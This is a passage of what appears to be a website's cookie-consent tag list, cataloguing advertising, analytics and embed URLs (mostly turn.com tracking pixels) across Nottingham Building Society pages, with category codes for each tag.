ttingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20mortgage%20deals%20and%20rates","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsix-changes-to-make-for-plastic-free-july%2F,120735596\x3d,120735595\x3dSix%20changes%20to%20make%20for%20Plastic%20Free%20July%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftop-10-retired-for-hire-jobs%2F,120735596\x3d,120735595\x3dTop%2010%20\'Retired%20for%20Hire\'%20Jobs","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhy-you-need-pension-fund-advice%2F,120735596\x3d,120735595\x3dDo%20I%20need%20advice%20when%20accessing%20my%20pension%20fund%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20mortgage%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcareers-donations-signal-continued-community-focus%2F,120735596\x3d,120735595\x3dCareers%20donations%20signal%20continued%20community%20focus%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-ensure-your-wedding-comes-in-on-budget%2F,120735596\x3d,120735595\x3dHow%20to%20ensure%20your%20wedding%20comes%20in%20on%20budget","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D10,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Frsa-top-tips-for-managing-building-work-in-your-home%2F,120735596\x3d,120735595\x3dRSA\'s%20top%20tips%20for%20managing%20building%20work%20in%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcontents-insurance-for-students%2F,120735596\x3d,120735595\x3dThe%20vital%20facts%20about%20contents%20insurance%20for%20students%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Floughborough%2F,120735596\x3d,120735595\x3dLoughborough%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Loughborough","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-news%2F,120735596\x3d,120735595\x3dLatest%20mortgage%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Feasy-access-isa%2F,120735596\x3d,120735595\x3dEasy%20Access%20ISA%20savings%20account%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Drenting,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-rugby-player%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20a%20rugby%20player","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fyour-board%2F,120735596\x3d,120735595\x3dBoard%20committee%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfirst-time-buyers,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fmapperley%2F,120735596\x3d,120735595\x3dMapperley%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Mapperley","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsix-ways-to-save-water-at-home%2F,120735596\x3d,120735595\x3dSix%20ways%20to%20save%20water%20at%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D12,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finsurance-stories-helen%2F,120735596\x3d,120735595\x3dImportance%20of%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fterms-and-conditions%2F,120735596\x3d,120735595\x3dTerms%20and%20conditions%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://s7.addthis.com/js/300/addthis_widget.js#pubid\x3dra-5513e3907cc679d0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsheffield%2F,120735596\x3d,120735595\x3dSheffield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Sheffield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b6E20491E-898C-4F9B-8539-66F4226C84FA%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/1399332320383866","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://c.bing.com/c.gif","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/sUK1nz4J6OY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D16,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.20/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ftypes-of-savings-accounts%2F,120735596\x3d,120735595\x3dTypes%20of%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dhm,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-speed-date-your-next-house-10-essential-questions-to-ask-when-viewing-a-house%2F,120735596\x3d,120735595\x3dTop%2010%20questions%20to%20ask%20when%20viewing%20a%20house%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rjvjnAb5njU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ftax-free-savings%2F,120735596\x3d,120735595\x3dTax-free%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Four-mortgage-parter%2F,120735596\x3d,120735595\x3dWhy%20we%20use%20a%20mortgage%20partner%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-manage-your-money-as-a-couple-in-9-steps%2F,120735596\x3d,120735595\x3dHow%20to%20manage%20your%20money%20as%20a%20couple%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthree-most-effective-door-locks-to-protect-your-home%2F,120735596\x3d,120735595\x3dThree%20most%20effective%20door%20locks%20to%20protect%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/remote.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dbuying-a-house,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2F,120735596\x3d,120735595\x3dInsurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fvaluing-your-home-contents%2F,120735596\x3d,120735595\x3dHow%20to%20value%20your%20home\'s%20contents%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fmoving-home%2F,120735596\x3d,120735595\x3dMoving%20home%20and%20porting%20a%20mortgage%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Futtoxeter%2F,120735596\x3d,120735595\x3dUttoxeter%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Uttoxeter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2Ftigers%2F,120735596\x3d,120735595\x3dLeicester%20Tigers%20Rugby%20Club%20sponsorship%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsearch%2F,120735596\x3d,120735595\x3dSearch","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-budget-friendly-family-ideas-for-the-summer%2F,120735596\x3d,120735595\x3dFive%20budget-friendly%20family%20ideas%20for%20the%20summer","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Flimited-access%2F,120735596\x3d,120735595\x3dCompare%20limited%20access%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/462959396","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fhow-to-save-money-fast,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhome-insurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-129%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20129%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcv-writing%2F,120735596\x3d,120735595\x3dCV%20writing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspring-statement-2022%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20spring%20statement%202022%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch-closure-support-hub%2F,120735596\x3d,120735595\x3dBranch%20closure%20support%20hub%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fremortgage%2F,120735596\x3d,120735595\x3dRemortgages%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2F,120735596\x3d,120735595\x3dFinancial%20advice%20hub%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fworksop%2F,120735596\x3d,120735595\x3dWorksop%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Worksop","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b8D69D976-D1BD-494F-A42E-58FD23300221%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmaking-budgeting-simple%2F,120735596\x3d,120735595\x3dMaking%20budgeting%20simple%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-60000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A360%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fcleethorpes%2F,120735596\x3d,120735595\x3dCleethorpes%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Cleethorpes","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rBDmJUKV8c4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzE